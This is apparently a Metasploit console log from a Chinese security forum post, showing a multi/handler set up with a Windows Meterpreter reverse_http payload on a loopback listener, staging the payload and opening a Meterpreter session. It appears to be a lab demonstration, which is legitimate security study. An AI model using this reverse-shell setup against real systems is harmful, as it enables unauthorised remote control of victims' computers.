 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The local listener hostname
LPORT 9996 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:9996
[*] http://127.0.0.1:9996 handling request from 127.0.0.1; (UUID: vnpj3jfc) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:9996 -> 127.0.0.1:36170) at 2020-12-27 17:14:29 +0800
meterpreter >
先知社区